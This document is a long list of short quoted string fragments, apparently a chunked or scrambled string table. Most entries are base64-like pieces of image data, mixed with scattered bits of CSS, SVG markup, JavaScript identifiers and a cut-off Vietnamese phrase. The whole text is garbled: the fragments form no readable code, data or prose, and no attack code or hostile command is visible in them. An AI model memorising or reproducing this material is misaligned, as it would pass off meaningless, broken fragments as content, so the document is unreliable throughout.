"M61LMpm6VN", "jH39jEx9/S", "1k8ny7RvO8", "dlekpZfXlj", "qmRGui7iPc", "ZXpt3yL3Wp", "MLW3XtJFC2", "AAwAhvKAAA", "JFy2E6YrPA", "h6nrXk8I5o", "mmzMxMeDs0", "uZIW+uJMyN", "AAYLe2FPcW", "0439946/+b", "yTPu2M9zT2", "YLNM+OX5oG", "3sIzgYk0pm", "js4DLwDAM8", " }\n  .copy", "3gEKmOSMUt", "Zj1V/e9cvc", "Tu6c7UisQ9", "He9rjexSTC", "DdsdZ", "Oa8vD6fcO6", "CppszMTHg7", "nALp0gF42M", "ton-paddin", "vz3jhVplaL", "oZ55/c88/z", "CmNYlLgcop", "lumvvbr6fu", "Xm2veHH65t", "wtzExvh4Es", "FLOwHROXO1", "G0Az5jabf0", "xAHFvlpO4R", ");\n  }\n\n  ", "G4+/nVLrdH", "m8t2p1iloP", "FXm40c4NPd", "Vk5hUbEo05", "D0hg8UAAAA", "nmBAgCAGxH", "454a4BwAAW", "YxKPenwxLm", "AJgFb4QAAP", "cS87Ke4BAA", "VpvFMjdRAn", "q27Ke7VN8e", "Df/ET/rlOh", "ZzuJe6WJ7Z", "W+AuDd7U9w", "ovrLYp7ol7", "AAgCKnkY+4", "ZiYY2ZmyrG", "ZMrT0L7Dve", "woSsYTMzaT", "Gv+ORNN8W9", "aXmZnuK9Zw", "e6VnXeHdjm", "zQdwzG4l7A", "fF8uMzQotZ", "G1LU1evs+8", "ykMW1bRSPf", "2FhQTH/FMT", "525690fufMer", "d0JjcDvqb2", "ebe8NyTt4n", "xPjMlvDWTR", "LzEl7nVvth", "RYdhL3lJll", "Mu4c4Wwfzm", "fesTMy9fUz", "iXn3prU7in", "WyNfFqTJPy", "gDjzbNYlvF", "MyU12dTnCo", "inu1Tfre/M", "n/0M1fEqTI", "yaPztHJEwN", "7SMxkh0L3P", "7a2JJj2i+U", "h+yc+M/aJ5", "2R522yBboT", "LDuJe8rMsj", "6sR93xO4p7", "3zce+GfvvH", "j22ifvcELh", "eft);\n    ", "5WC2dhtjhI", "uXtW+Ke4Fi", "ViHs+J3HPY", "nhR3AMAWIl", "E6xdwFk8+5", "e2/C5EMIod", "NvOgLrUU5u", "yWHyVMyQIh", "lJVezYQOEO", "Xtp4h4A8N8", "bIkHEwB2S9", "6E3NvHxNz7", "q+68NYjf1D", "jCaSQFBm7z", "WppTGvh+hk", "tjPc01qP4d", "Ou5t6bMPkQ", "8z38eMwDOB", "ZP+Ncw5T15", "cQ9cW/dTXG", "or: #333;\n", "ROwkd+s6wz", "L0vcSxP3AI", "oejDI2beC+", "XcgKzPl9dk", "9Vu652ocxz", "Y7NJ/jum2I", "rcsT5zJTw1", "mGFibmXp15", "kXJjOhA4RI", "cew9QF41w6", "Eecjn7gXJe", "HKzqb20pYz", "76bcQ73Xst", "NyvTNSZyJT", "JllZ3g14p7", "r;\n    jus", "XP+M1JnI1N", "Z8Mc8/NxNy", "KUuYyNhvpn", "hnwFZpryKf", "9CHUmM/m8s", "3Ka413JldL", "bjnPIFz/a/", "zidVktUw/Z", "J5DvjPeabz", "o3EBcyw+dd", "\n  .traffi", "2RT3GjbFvd", "7jnMRP31jq", "AAIeKeuBch", "L16+s2NT5A", "none", "fOJe4Ym72x", "wCZy8h3+4E", "PCW98AADwa", "J9Nk4GLq+6", "x8s/2Odw77", "tLyKdTZi64", "io77w7tct5", "Zvth4l56U9", "tULlkwh0pm", "fykG+Tubie", "oDOBkztrS/", "N/CkahBDaK", "onDm2eM9Ys", "exZh7mHuOV", "fmAiLEGzH3", "3fIvdakDBz", "sttW5vH0q4", "CPuyQOJe7r", "iXvpTXGvtt", "yXvdktmNDZ", "3rEzMvX1Mz", "1Q6qNlmrIF", "nsxjR0Udv5", "SNwT9yLEPX", "bxO5C/O+OF", "Tr2QEW6S1m", "AAHDbHPwBA", "Xr3obcS6/r", "4rcWTq66pm", "cU2aWneHVi", "UjjBFzb7mf", "E6P8N53jf7", "zMdEPTJY6c", "+tFkjoTmfr", "biAORafOum", "C6Y2PIzGBc", "doV1O4p7uT", "wdyFo5Ly9P", "o8SA4XDinu", "sW7eMifcOG", "9MEBSn20TN", "w2r2Sm1qY7", "+AM5AABn4L", "yAcAAHBOXg", "mYu7VmYmGF", "r2ZC8fkE32", "RQoAAG5M3B", "KKmGuTh/ou", "/AiH5l6vvC", "3Tn3aFdTuK", "8xySAAC4Cc", "UixTgbmf47", "TezToDloYc", "QyzCR422yB", "VGPZFLgWOa", "lr27DeGU91", "y5kQqOIqX0", "98Zgmw/O2N", "XypjARBrTt", "+/nd/W/p+J", "/9FZEPAAC2", "mLZjao0F30", "Y0Z2yoG5f5", "i3u01xT9zL", "TB/WfdPKmL", "Ru1DMjdLLM", "6DbGZoZcW5", "mHMrU94kbx", "U7inm3xFk7", "cH+0PcDCdx", "eM9Yr+2v9A", "DvhnwPcTMQ", "EXbTUeZR9F", "2WeW1/6aWT", "0WKcbZyPTf", "EFUuWebfAT", "nOGebPMWTO", "MQ99wQ9wAA", "94kbxG7qHf", "Z5s8xZM7dG", "ZP3Dd2Q0uW", "T6aJmm86lP", "HwAAMfi4Q4", "O9Jd7Bb67X", "EplgVY44n5", "jQI0NmEqXv", "7RhUqmhvZf", "NJNLue0muf", "Wx4qx5ziN3", "2fcM7h3zX8", "e6rNH3hsjL", "ZhjLOZqZ8L", ";\n    --tr", "YfQgihVxQv", "WGnO0a9Efc", "FPtVDsGlSr", "EW6S1mZjnC", "LuWZmYe/uY", "sP0zcS2+Ke", "cW+sk7unOO", "LN+5fQg2KG", "ZJoMXEx9/x", "x5nG3Aqb7b", "oqebe", "w8/WphWgYY", "BwKo+//GPZ", "OTH3LMLcw9", "k7qU3xb36Z", "1Jf38fik+L", "p7VGk2zRLM", "tbrFPyVl6F", "DneIm", "7LVdGN9uJe", "5xL7Up7ol7", "k7Q2G+NUmT", "DMM7h3mv5j", "zSxL3vBD3A", "f67zZrcngp", "TWznJO7pzt", "k+qXk6mSZ3", "YgcUQ", "OddZ/XGb42", "3oqZeD+yYe", "fNeNPfUCXb", "PfMRuIeQAO", "ncO+1fMd6H", "13JldLOduJ", "pviXsuV0c1", "VaZWixTjbG", "Jh9CCH1e8Q", "NpMnAx9f1X", "Ka7FTzom8j", "5zEvchIqzM", "+4V4O45/O9", "B767X9SY2C", "7kXlDE3bZ8", "j51Ok3mOHO", "ViFz9asq5j", "hj8amTTtgY", "qzPIs7znhF", "CSRDwCA2Tx", "getMinutes", "OgW8S2zKNP", "irGxL2afhn", "Lch3/aLga6", "20sk0GbiY+", "3cBSQsi0ue", "1q+P98rde0", "gCdug6+m6n", "oz+mLooQQu", "icsBSimuxU", "IexVn3ed3h", "CsI6WAdyHa", "+sQz7+V/+h", "xrsld2FuY1", "MfMQzNa2nJ", "k65vCnvJxV", "E3IGszJTXZ", "psU3cZ5NoN", "uvSWLuQFZm", "QhxT9xLTF3", "N97lbfedOy", "0TPRMfsUxd", "W+iEmFQvWF", "xD2LdZqTuB", "sP20fce/gN", "AAjs9DPwAA", "xMzL06M9HQ", "9kmKeo2EzU", "FOJ8vk802R", "xWMupZGrE6", "O+8O7XLefn", "b6GQXXdtfR", "v++KWZhOyY", "vRAAAAHimK", "Ph3XiLfpmj", "Ilf72Benyt", "F7nnm9YgZc", "N8zfFveimu", "6q3XCqeQLR", "tton-image", "W+K1WJvZwl", "3sbchfMKO9", "xO5C/O+OFV", "dbCfupYl7A", "DD3Xiv3XO3", "dNW6PG6WSY", "6E3NvH/Ou5", "bMjaWbLch3", "Et+ZuwXzds", "NJ/jum2IWt", " );\n    pa", "pr4bkxyILI", "Nodj2l1z6r", "p1xxv04gbE", "czzb+4pLhz", "vN/KJe+Jel", "vUHygz1iHD", "G7qHfBMcFE", "9+uYwcQ8AA", "iLOylT08qK", "AgOO793sMA", "0HWre6Ziwc", "FTJtbLhOXA", "6ME8e7xH7F", "D2fk7hnsU5", "M0Mkyl+5qn", "EvQtwT90an", "webkit-use", "c/64lSZ/ju", "2eYtmNqjQX", "s5MNLQxY1v", "hWkZYGTWr3", "iVJmYe7bJR", "79v6UvpwcS", "uab4l59s52", "G3jYmxl6dW", "n/L/mIe7ev", "ABiXviXoS4", "Đã hoàn th", "ddxT3opviX", "xBp//5a4Nz", "FS51H2Xcha", "9yEvd0Z2gS", "GOpSY/vprk", "aNAdtDAm9N", "l+rDum1bG1", "0MzPh7dDgh", "mfr6p5nvY0", "yxvFHdEn1h", ".active .a", "hKOYifU+hL", "e+q8IuzMqS", "dPVyl", "\n\n    font", "PCY4o0NSE4", "w/qUhvmjik", "J+5574JFsc", "AOALfDGAwA", "7pztSKxD2r", "Nxb62TuKc7", "19BIpaQuZl", "syzuZWcDl3", "N4e4Gc7BGU", "0KdZqYspPZ", "MyQIh01/uF", "qTL9dyCBGP", "cyyb90yJt4", "bQBHzzuQc8", "IDdYp4nypt", "TM7JjMNn+o", "b7xbchfmNj", "om: calc(\n", "DwCArfKgCg", "A1Hk4A2DVx", "MUW12u6Xdl", "XI/zgg6M9H", "CnU6WyeebI", "3e+JvIBAFB", "1gYvIhhBB6", "uDUvpgAAwC", "LTX39NEnMH", "W4NAJAAC89", "lr8pGMij6O", "4a+VrolTZV", "location", "PqiSrYfolP", "Tc41leo08k", "AIApxD1xL0", "mEOlMW61Sr", "PIGnLgWO+3", "J8tcuqt1wq", "qokXKEIILR", "carbNGbit1", "5yp1c/64lS", "GO6FycwHZ9", "284.11 284", '"logo-tf" ', "R6eZKXu0oC", "klM7U23XHq", "XMMfiUyeds", 'class="hea', "IfcS88kLhX", "TtXuqtLmPe", "WOOJ+ZEt6a", "75G4svyCE0", "QudEJPqBUu", "l/y9R+SL+j", "yuP0PqvF0e", "kX0Z9RYiZ9", "Tcw9zT+ywn", "nv3J9DZn+d", "U6TXNMszU2", "wXw6VAABwR", "SHQvc883rE", "U4pz87ELsv", "39NEnMHsjJ", "7d4eNewuRD", "jU9jLhb3a2", "PcybAZ8Y63", "NyP84IOjPR", "mTBZrXO7RM", "DwAeDW9gAA", "/9mP/iOriP", "o8hpnmRYlM", "Jh8CKG7iU0", "fgjCVnaJL8", "C0Mx5eX0+4", "rNCdxLzLS6", "zdrnsb2p3F", "hjEr7v86D9", "e5Q65f7gsD", "32yn86Ezid", "ObLxc+5FP/", "m3mvlnrssD", "Tx7vEfsWIr", "QA2ApxT9yL", "xb3aXueF1T", "xc7JSuz+aB", "cCqDz6BLH1", "bc601+YNwS", "SR0pjaP31h", "jumo+mE7Jn", "dwrboK4t8V", "P4h7sAH+Cz", "//VX/v7QQD", "ph8CH0useA", "sg41W0as2w", "AACYStzL/D", "Y5iOByDv+H", "yTL5fFOk09", "L1SFgg2z4x", "Ux3wexnShz", "5h3xnrMZXq", "imd7mVqvkt", "e63cc7UPY5", "dwttyb2J9P", "ZJ3NOddYh7", "Mz7i9QxsYJ", "b4qTuKc7R4", "dqEPd8vlcn", "9TENT7ZnYQ", "XovmnjqvCD", "siw/cAAcl7", "asQ9n5O4Z7", "uZ8RN+5d97", "2jSucyfFUc", "PaHC2YKd+B", "gI8Ab7oAAA", "/qZK+JUmY8", "tV9P368Egj", "0zcS2+Ke7W", "e5p6KwtwrM", "Vx3TnxBE6P", "mfp50xRnrQ", "4dLztFh2Vn", "suAmFye/Rz", "+11XlhtU9w", "qMQ7O3O9yb", "7insMZmkTc", "6a5KYO5CVm", "uzncS90sQB", "/F/svdm+NU", "HwAAQB8vUQ", "LTX39dE6fK", " / 2\n    )", "utVwZ3Wwn7", "170NuZde1x", "qxct3HjDuL", "Nzr868FObe", "q0kmU5eebh", "1zfaDxL3c3", "1cRL3dGd4E", "zhoqpO4Z1u", "iv33GV5sMF", "maSTZZ7DPd", "qaVFaFzAqB", "ZTF2qslnAF", "ul9M/M1w6z", "ApxT9yLEPf", "nRAa2c3ufE", "AOCQPOQAwJ", "AJDgsA0AAN", "GaGTZWpS6Y", "dA9z7weMSN", "DUtkluAE2Y", "h8UuVYDdMv", "/9nd+x1ywQ", "erwsAZIh74", "RbpLWZmOcK", "euBch7ol7o", "pPiHgAAcDs", "c1cao8eX3e", "3FMnw7QXzA", "8omfvrfT1j", "kipTN3xKIz", "dzEveUmWVn", "gpz77Vyz12", "JDDnCwbOwN", "8pa4MO+NU2", "e7C3FZsap1", "0Y8u/z6R7e", "zy87wasQ9n", "3TlC3ok/10", '0/svg" xml', "LDsJO4pM8v", "iEpOKTYnGH", "EGtO2VTTyf", "EXTfmslS0A", "uYY5Lp966q", "QnzwNNYZIY", "GdsqBuX+dF", "G46KO4l7Ro", "rYeuldytrm", "iT9zhtzeMZ", "C7JDXBmebd", "tRqkWKcjUy", "R9Y+aKTe3G", "crb5zp+XaX", "JQg8vMfPwI", "/80833MCDw", "Oj2LfOJe5+", "cE/cixL2bx", "2PwthdxbKO", "9KfIBAABVX", "u8J0rkoUpa", "uWdFJ", "qdfJ8rbZAt", "iVnPG98JVU", "3xCCazL03Y", "pnJ+5wUozz", "syyM7wacc/", "sSW9sJj6ec", "0J7ORN3hP5", "XOeKrT//y1", "cIJUy8H9kw", "7Vyz9U+jHE", "PcwKJveCPs", "ibL2jL137k", "Ke7V9jovrL", "h9CCNXFBor", "8W9wqa4l9s", "I5PNb3MzHR", "/yfQ1xrzqM", "XwrQXzBE6x", "qO4i09shM5", "4tkQlW5Yjz", "AAANyKF1IA", "dRL3PGbi3l", "OJa/KRjIo+", "+bBTHqMgEs", "3a5STu6c7U", "q5j/+v//ef", "1bm8fSrhWk", "KIekipTJ1x", "DX9xJmdf6Z", "7VQ7BpUq2l", "M6b/vVtxcF", "GKJYxnzHO7", "sHfIde0DFM", "si3vrbop79", "3mnxC7JDXB", "t/Klcljpzt", "l6vvCUuzHv", "l5dlO4l5p4", "MPccKMy9ND", "xJS4173Zfp", "          ", "cOzv14/9HP", "2xT3xL0scS", "hxb50fp8gH", "D4OfPgAAAB", "CbXOyN1JjL", "i949nDPtdO", "2FfMlhJ2At", "BuSLmtf0FZ", "F9o9nFI1nL", "t8VJ3CtNHE", "zQoAAJZzG/", "Zh7NV6yoY2", "L3s5p7D7pj", "k7iXtJE3BM", "YsIY7qywie", "6xEbDC4zs3", "Jj2yCfuiXs", "HuWcR5h7mn", "3yJfMS9Nk7", "yQ5ebiYud0", "OCG9EU+ce/", "50y2XiUp4V", "bqETYlK9YM", "Id8miwDYnI", "aY7NYp2mRb", "OfdoV1O4p7", "psvE4NLVCn", "OAaPiQBAAD", "j8m3zy0e6A", "Kwz2XLs9If", "7iHtp4h4AA", "FPd9Yh7gEA", "mMyEzifVbK", "cx996EyYcQ", "h7jnhrgHAA", "bE3MPc0/ss", "hwXitX6aYp", "3HO59zIBvL", "tUgxzkam//", "/ZkLkrTHdn", "OeYUv5Erk/", "c06eexMTcE", "h7bibmXo2X", "brYT99LEPQ", "kAAAcgrgn7", "aOIl7ujM8i", "YcFmeMd87U", "8d72uN7FJM", "h3vPzhDPHT", "Oo6+G6mtk/", "KO6V6cwHR8", "yzC3MPcc6A", "g1E62Y2p7p", "DjaPvYTD3R", "gjZ5j9PWPJ", "Zer7wlLsx7", "DMjdLLM+1v", "cG6pTxeOba", "GeKeuHf1qv", "EvesTuKex0", "KCXMPcw9iz", "4TYJakJzjT", "X/+L9R4EUL", "bXBbM8yx1y", "y4fOpL3JCm", "3jD/E1xL7o", "9SQm5p4YBO", "jH+uEwAAYA", "text !impo", "7h38itxr0j", "m4VPdQifEp", "TWwSTO90JB", "FPP0MswkeN", "ADms08ol74", "TTTVbr/MrD", "APAp+F+/ev", "mptuuPUCxn", "AAduI08ol7", "3ZDS5aU0IN", "6BJPy10jVx", "FffP/els9c", "6+qyMxzMsL", "WKeXoaZdMm", "ihBA6FS8Jh", "ndG6kxk6mu", "b69Xk0zbRn", "xC7JDXBmeb", "Um2qdfCPDP", "Pd1Zh7gHAG", "zTBP2J/GWH", "5fiPfuu3tE", "A7Ji4J+5Fi", "0+4dwttyb2", "2K7TG4XmeB", "B62yA9zlx3", "edUXp7tHJx", "4/1HP3NFnC", "m8wcc/iJO7", "sIXMz6fhM0", "AABgR7yZAA", "0mMa9HbDC4", "0N2C/NDlZu", "f/7zP9+5wU", "+y88896Psu", "oTatpJ5r1V", "GByBZkv3cB", "YmHv61JOYm", "BE6WebSXa0", "Q++47t/w1f", "5N8pjcv0ZU", "yITRDLMSBw", "IiZVwDTusT", "GATqbMHWPX", "KCLljqPsu9", "ItnN5Lo280", "0tbOq7v/MG", "P7iTu1azTn", "ontainer *", "4x7NxS4Ljw", "B3VKYe8NzT", "DBH3tvHjFP", "2YtmJZEHsx", "ZMq74yE//D", "HDv205lzuH", "/S1s6ru/8w", "AAKaoRT5xL", "h7xszV2xqN", "Sa2cxL3dOf", "3CGJhH3pji", "r3wu8J0rko", "9r/Pf67zbr", "4JsUtSE5xp", "7ZnNEhqQnE", "9/rjN5lNzw", "hxDwAAznNQ", 'id="image0', "f50WMI88DQ", "24m5l6dmWh", "FCHEtNff00", "h3Y5iXu6M7", "Ofus+l4P7Q", "dhUx/T470X", "c7mIm3j+Li", "bj71Zt4d8Y", "7unO0WHZSd", "Z6rfRjjbGb", "Qx4fg0MM8h", "hntae4/h3s", "ZwywQwI3Sy", "uT9zkpmnm0", "v/880H1u0H", "jz2DuxbezF", "f54ZJzdFh2", "fMRuIewCK4", "Oy81AADwJe", "AAgAElEQVR", "s4OzH97IXv", "AADOyYsAAA", "Q+jXjpIYTQ", "TJ/cJJ10CX", "yTQYupr7/C", "uBEZ7uccH2", "v/7X0weV4t", "7i31WBx2XP", "7.66 293.8", "6xD3AACgH3", '7_11" widt', "9/SpJzEx98", "fZr6PGYFnA", "GVyPu+ZzEP", "bGzskx2HfN", "zawmgmBQRt", "xb3o5lnj3s", "bbFPfEvcEb", "mhLdm8ugcn", "NbTzHOIUzN", "wcgAAQJS4J", "vMAI8hs25M", "8yo+IV5b5w", "6VNJ1QNKZh", "u3dU6odRHy", "J6kxk6uufZ", "prvv5mdKHM", "915+uadNcU", "3Av+OMW9Jy", "JO4VN0Hc2+", "KTuFfcBHFv", "UDyavYxoSs", "AAABj5FP3K", "1LU1evs+8d", "DW1MzD3MPb", "Rc/mDaZxOn", "kztvlMUx9/", "sBCHUmM/mc", "Lm9YgA079p", "MkY+V/bgM4", "NyL2+YknEO", "SjmPqHrtC3", "5VmGnfgpXG", "rt alert_b", "nEPAABgFd6", "9mjQHbQwJv", "xT36pvtxL3", "glw1Mr2ZC8", "dOp84iHfOe", "YHL7DzOD5e", "b5m+Ke9HNk", "yTB/WfdPKm", "/7Dcv9OCPo", "jNxb62TuKc", "DjW08xziFM", "r4n+Gmn9zl", "3TVujxulkm", "OEAy/7sDUt", "LWNi7tWZmH", "3aFdTuKe7k", "yLuzd4U9wA", "qE+HfGAlYe", "LcfiOJXCaM", "gO2hhzE1LV", "AAOK+eOfCX", "tjmJe/Wltz", "pS5jM1GOqc", "umbIp8AMCt", "BtegAEAOj2", "0mb7QeJebu", "BAM5FPnFvl", "RpFtsq7p/7", "ieUy4P+Nfb", "WYe5h7Kgpz", "9XmDRobK7b", "PKitA5AdCl", "Y7sUJTMenm", "wWMZg", "0sT37ZKBk4", "lPCt27h5yL", "YRsAYMPEPX", "McU/cu3pV+", "7RyccdoXnr", "LLoa1R43Sy", "5vH0q4VpGW", "aXLSFg/kdn", "UykMW1bhVP", "AA7PV+2Jex", "txD5AADg9j", "Tm9F5sNQ4w", "LA82uC6Y5V", "fN2wCaMbfZ", "OsSlwOUUly", "NzP8m4zHsG", "3juyTd4rq6", "N3GeTaDZ8m", "knH8H0Pvq5", "bdLY/JyZBm", "g/3q4VMm1s", "+4tRD4AgHV", "tzD3LMIcw9", "Nv++JwAAEO", "gin: 0;\n  ", "Q9cS9C3BP3", "Ip+49/LLPW", "xaZoQ4lpr/", "J8vkepGkzk", "3+BYX6FOJ8", "rxRAQAAoNk", "VJvZwEvcsz", "MuVp6Az3UE", "3Pinm8gcc/", "NmHqjkdh7K", "2uapQyEZLd", "PWTL8zeXSO", "Bj3z/t53pm", "Vm/7m3IvfS", "HJ0Z9RUhZt", "M9HQwsTcqz", "Q74xXGS/3I", "UO+CZ4KJQ5", "O3AsvinsAA", "+PJsuAmFye", "Oh80mVZDVM", "uWcR5h7mno", "l2U7iXmliO", "bSXJtqmJuW", "OcQ8A5sEbA", "5yAQAeEffE", "u09kx88Mxz", "7iXu68+7QL", "uazR9h7MuY", "eJeDdj37rH", "mHuecS5h7m", "IVIoe8bM1d", "transform:", "nu1TeXHtpq", "5x86hDPrCS", "VuAYVMc0Yo", "KzGrzSmZqb", "aoTNpnKrBO", "1O4p7NGR2S", "hwnQ3wPifu", "4l73Zvth4l", "7h3C0fe/Yn", "IQ+gTD3MPf", "7AgRUAABhW", "3fOB7HHkzX", "JVuWI85kp4", "nsg9foZJjD", "g68j1z/J0s", "7YYT0Tc8/K", "ZkLx+QTfZY", "AA2nmBAgCA", "ciERhJz0va", ": var(--tr", "OrRYpxNjIl", "z3xH3csS93", "GqX3+BePjp", "ADsh7ol7Ee", "TeOYWpf6+u", "IfeTJmltfq", "Q2YCp/dMXx", "8WCc8h3xju", "WyTENLlpTQ", "f7+38t5W4V", "Qt06szl8l5", "BnO8B3hEwL", "Sh8coNRHyz", "CKFXEi81hN", "zHPKd8Qrjp", "Ggy0feI4nS", "NlVJ9t0dZh", "+AAAAD2UY+", "NcS+62fPj/", "zMOcc9sJO4", "FnlAAWD3xD", "u5h7okd1jM", "O9yK1XzW5g", "8AsNALAmn6", "AfGjeRz7iX", "fkvMfkQ+qx", "rda7hZmprf", "hoA4ADE/fE", "5O4p7FOTos", "S9bNy7vZ9g", "v7mJh7+tST", "2+u8sNqmuC", "OYU8y9N2Hy", "button-hei", ") - var(--", "NOWj51Ok3m", "P3UiVzm80/", "HZvoZNddG1", "qKzUSdLNOH", "Mpr5CPuXU4", "5fe6/3uPP5", "muFffLN40d", "rKkhB5MQ9u", "ewkncqy+91", "V2WFM/79zH", "lGYeO+aLLo", "aMjSXadsi3", "EkzvdCQTik", "+u8mUzcKzv", "EPAM7LQwAA", "NviJO6VJg4", "3xpz8++9hP", "DGGczUz8XD", "OqHUR8s0nU", "YfFGeOdM7X", "dfAACAAreR", "9ZUzMvToTc", "BWwRsjAAB8", "EeJgGAmxD3", "zwtFOnUZ1i", "e/uY2Uf/m/", "3NPDGKRufc", "osOwk7ikzy", "Bh67t9hndd", "/h3mv5jvU+", "jHE2M/Wz5u", "yfL1KUqmwV", "93RnHeIeAI", "7/ChKxhMzN", "R2HsrmJZx3", "ydSnTXTD7m", "zPp1b0Pugm", "N1VLOuY7sU", "6Y5iXvFTRD", "QeTuKexTk6", "jcyeNe8s3v", "9CmbKjPf33", "kd+s6wz2G6", "x6Zap4R3ZW", "qzMx9/Yxp5", "/erbiwKZxU", "zgs7AMAOfP", "dNK2Pq2hq9", "tZNOpsnAxd", "yhns7U/xLv", "jI42jmIWI3", "AADTzRgcAA", "flsk2DUj/Z", "zTSKRxwXbc", "+nXy1MywAj", "g3Lj/wY8Pk", "l7ACa4kAAA", "n+oWOiEm1Q", "58g+fqCvvi", "zEPYt1mpO4", "764+cpP/KR", "HEnLR93Dyn", "ps/lb9rZ5f", "BAAA8zcsSA", "65TFwKoNN2", "6Iabs64KSj", "cxMffO9ff/", "jCPPA0Fpmh", "WLu2SYfwfQ", "dwr7nv4Bsc", "4BwDA9hweA", "W8bE3KszMf", "CAAAAdqQe+", "Row7b0Foe+", "HPXBGnynz8", "ehbG7imUd0", "6Nzp0g7j28", "huvU0Nzb7x", "qW3upMf2He", "fn4EQ7NvV5", "7Y6vTNsW9l", "frE2BWW1ey", "bRTmHuaeRZ", "C5Ik6VWX9t", "8Y4m5n6uXB", "ca+213lhtU", "dtDAm9N35h", "/vVtxcFp7u", "wAAADcgOXI", "jcSYzm8cq2", "9w7qVnwZYK", "nnrxN5C7M+", "DTZB7BfMHx", "DUTjqZJgMX", "GlqYmHt15q", "73N0x6s35j", "qmuNdyZXSz", "erN+Yx+/j4", "eQj7s1yEvd", "p33aGe1p7v", "Vsu8tr/00s", "+uFKbsbKpj", "bePibmnj51", "CAX8KHFwAA", "dw75fjre4k", "DNgDAxoh74", "FN88Q9xYiH", "dzL3uP8/3o", "Bcyw+ddIJG", "MAMDZ+QwyA", "sbMfE5U5W6", "4szEzJW4uL", "gUEbfIep61", "nGv4ar4Zh9", "3EP4CFwoQI", "q+8R9Yze0Z", "3pzJ9c/ydL", "piF7Zg+uZN", "OtzjjEPbOR", "obMLV/+sLY", "6lf/h3/858", "9gkmN7pSCY", "8k3kI+75fL", "/0AAAAD2Ac", "KGr7cMfkQu", "v0Yd03rYyp", "kjFLRIqpj0", "3PjdxL01Ns", "V9jovrLYp7", "RbkrPC1xnh", "TPNsfkE331", "z3BBbIlJbx", "Je7oztSJxz", "kQ8AAI7l3u", "m4WuF7/OqY", "0Mky729hU9", "scF0wy7PcI", "95ZveNev/b", "Pp4aJjXi9/", "Ye/uYzkf/P", "1UzW9hpgyE", "HrbVmf7CnH", "7o1GWZ05iH", "AYDdaI5+wB", "MzxRbkrPC1", "2W71jvQ6gz", "zfbDxL30pr", "jnM1M/Vw4O", "idxT3emViT", "AbeDNCAAA7", "3/yOZWXZzs", "uZcH8QZ0oW", "e+vAPeCv5g", "wUypzhnmzz", "Jd7Bb67Xte", "zTLGUgJLtN", "lRwpQsEDL9", "adU+2Xj8Qd", "Gb5i/Ke5FN", "9GlzHvR3FM", "O7XLefnY+4", "uf/7FQqotH", "MxuJewAPgo", "XF5oAQAuWI", "Q2G+NUmTVs", "aKzsup7n1+", "h8m7qU3xb3", "0zcS2+Ke08", "N4U9emyAcA", "gRsUvzHvjV", "vzN5dI5Onh", "Ur9ZDsmtxf", "lkmVCD0iUn", "UOYwAA0Kg9", "rdeb5zdUXE", "5Sy5l+KU18", "PxQQNHOY4c", "dyzLd7C6f2", "mobk/lmNvQ", "LkfxD1oBL+", "U2Wm1mYhzr", "4BwAAHw0+2", "PAjNDJMpfu", "dlJ3FNmlp3", "kEvpjkjlDS", "6Kag6OEaY7", "yE2xUyrSSZ", "yaJuQNZmSm", "+hM5Ap2oE3", "PPtBXLAp3F", "ZBFuJMfeEE", "YbVPcE/cGb", "7uGPXmfEY/", "JkhJ6MA1t9", "xTf7iHtp4h", "MO2b5TG5Xg", "HKGJi2OZvJ", "vprkpg7kJW", "1Y74qnO73P", "4p64Nzol7p", "j7lWcdZ/fG", "vi3hhxb+am", "npr78mibkD", "K3kmMJHGtG", "aeA4W5l2bG", "oFsFvZjmjF", "1 147.16C0", "enZloaGFi7", "IBniXviXoS", "TnGneLZEJV", "Tpr4Yew6TG", "ADXj3X/ER9", "9dU2cKk9en", "8p0u77TMKa", "f2HOOy0TzM", '__arrow"/>', "ReCYwkca0b", "zMPcw9scN6", "W8O1ODjdep", "/t//GfMFHC", "iQ1IRiNDud", "7iTu1azTnM", "XmIOE4nnEZ", "0s524lybuA", "5fwub+u7vv", "/fSxD0AoMo", "fmRVSAhQSO", "BwRdtNR5lH", "eha8KHCZnc", "ZSpaTslxU6", "e2/C5EMIIb", "0Uj35fLDA1", "nylxEDOvAC", "QT9wAAAKbx", "EEffPe74SI", "UdRM/C73Pj", "+/jNjkQkh9", "TPfiBKbjU0", "bWr3sbchfM", "lanVIsU4G5", "wDAPhk8KYP", "AAYRcjn7jX", "lnsM92cVbM", "c80HcMxuJe", "Zny+myKU2V", "18I8M8RcVm", "efckN/bnGv", "PGj429of1m", "O/XGmmcQde", "Le6pviXsOm", "9sZenawP8T", "0T943d0JIl", "yIfcW+ak7h", "pbTbGqTJr2", "fcShzs4j9d", "/a7X3cLY28", "qebMeE1W6Z", "YmdA77J+NF", "vw3fW63sQm", "inOYl7kZFW", "NyIWuQT9x6", "Ohe555PWJG", "zQifLvH8cB", "hnmzdubKyp", "hzL3huSdvE", "bdQQtjblqy", "cK00cQNzz+", "Ktx0v9ieM/", "xsqmN3X12G", "Cdxr7gJ4t4", "6JufcmTD6E", "qlPF45tqtn", "4Z3FGh6QmE", "lnm/S1s6ru", "/cN3ZDS5aU", "PRWHulZjxy", "7i0j7/hZkQ", "o2Je8lFcQ8", "0ncszhHh2U", "4U9+qbHReK", "QSOJvlNBwS", "o5mHiCGmyQ", "//dvCv+HHg", "7Mvbz/70t/", "zL19TMw9bW", "8PAOAHAi4p", "/nPiZ0gGBf", "jTZZ9WZW5K", "Wdrpj1Btxr", "TegYK7VyTK", "ngDjDvS9u8", "QPv/xSpLOI", "D3PPgcLcSz", "b5aTuEfcq0", "QTNHCY48z9", "MK8N06VqdW", "+4K5Z5x8BN", "1GaFfxOqQ7", "FoM3M8Nq8Q", "u4plHdO9OI", "vkPH/pQ+AM", "MPUSA30XcT", "e4l7ZeXdol", "zGv9MsU8vQ", "LbmLmvWjuq", "j2hwtmCnfg", "DiaBX6rlYk", "yBpGS97s1s", "SMle/qmLee", "cYEK3LEuYY", "8mibkDWZkp", "3tSWOYl7zj", "y5n+gvmht/", "2aPBCzLSaZ", "mYSTqMg0zk", "0fWPmik3tx", "BO3BP3IsS9", "vFJD70q2We", "lvDtTg43Xq", "j30Pf8ulMc", "qU8OxPumCX", "m9F5sNQ4w6", "4l6WuJcm7g", "CvRIdO89I4", "jq9M2xb2WK", "FVAI805opP", "MnnVF6e7Ry", "NO2Hjfb6SZ", "Ke7hwdlp3E", "8zjbgVM99m", "J9yNzdWK8j", "JuVdnJhpam", "C0fe/Yn09u", "qjkdh7K5iW", "maEOJaa//p", "SfLPId7sou", "p7tU3u+4o7", "XJu4BAHvlk", "edsDHcd6O7", "YZ3XQcfmDa", "pntxAtPxqa", "4bb87k+md5", 